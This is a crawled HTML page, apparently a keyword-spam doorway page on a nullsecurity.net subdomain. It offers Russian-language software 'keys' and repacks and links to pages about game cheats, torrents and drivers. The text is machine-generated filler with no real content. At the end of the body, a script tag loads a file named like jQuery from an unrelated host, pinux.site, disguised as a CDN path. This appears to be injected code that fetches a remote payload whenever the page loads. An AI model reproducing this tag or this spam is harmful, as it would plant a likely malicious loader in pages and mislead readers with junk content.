

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aavisichei.nullsecurity.net/zukfzt-klyuchi-fotoinstrument.html
body_size: 1652
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ключи фотоинструмент - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ключи фотоинструмент</h2>
                            </header>
                            <p>Сборник программ для Windows 7, 8 и 10, актуальные обновления, русификаторы и RePack'и. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-zao-orgkrovlya-ryazan-shema-proezda.html">Зао оргкровля рязань схема проезда</a></li>
                                <li><a href="zukfzt-smeshnye-zhemannicy-kratkoe-soderzhanie.html">Смешные жеманницы краткое содержание</a></li>
                                <li><a href="zukfzt-drayver-dlya-pantech-um175-skachat.html">Драйвер для pantech um175 скачать</a></li>
                                <li><a href="zukfzt-skachat-chit-s-antibanom-na-varfeys-besplatno.html">Скачать чит с антибаном на варфейс бесплатно</a></li>
                                <li><a href="zukfzt-vinokurov-novyy-zadachnik-po-ekonomike-s-resheniyami.html">Винокуров новый задачник по экономике с решениями</a></li>
                                <li><a href="zukfzt-skachat-forma-1-df-2014-blank.html">Скачать форма 1 дф 2014 бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-sistemnye-trebovaniya-kubeys-5.html">Системные требования кубейс 5</a></li>
                                            <li><a href="zukfzt-proshivka-ipod-nano-2.html">Прошивка ipod nano 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-albom-i9-1.html">Альбом и9 1</a></li>
                                            <li><a href="zukfzt-provokator-skachat-torrent-v-horoshem-kachestve.html">Провокатор скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-pochemu-ne-ustanavlivayutsya-igry-v-bluestacks.html">Почему не устанавливаются игры в bluestacks</a></li>
                                            <li><a href="zukfzt-programma-mediaget-skachat-torrent.html">Программа mediaget скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-obrazec-harakteristiki-praktiki.html">Образец характеристики практики</a></li>
                                            <li><a href="zukfzt-opencart-minusy.html">Opencart минусы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
